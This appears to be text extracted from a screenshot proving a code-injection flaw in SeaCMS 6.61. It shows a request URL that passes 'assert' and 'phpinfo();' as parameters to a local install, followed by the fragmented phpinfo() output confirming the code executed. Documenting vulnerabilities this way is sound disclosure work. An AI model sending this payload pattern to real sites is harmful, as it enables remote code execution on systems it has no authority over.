 127.0.0.1/seacms6.61/detail/?1&a=assert&b=phpinfo();
PHP Version 5.4.45
php
System Windows NT HHX 6.2 build 9200 (Windows 8) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
Command without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded E:\php\PHPTutorial\php\php-5.4.45\php.ini
Configuration
File
Scan this dir (none)
for additional
.ini files
Additional (none)
.ini files
parsed
PHP API 20100412
PHP 20100525
Extension
Zend 220100525
Extension
Zend API220100525,TS,VC9
Extension
Build
PHP API20100525,TS,VC9
Extension
Build
Debug Build no
Thread Safety enabled
Zend Signal disabled
Handling
Zend enabled
Memory
Manager
Zend provided by mbstring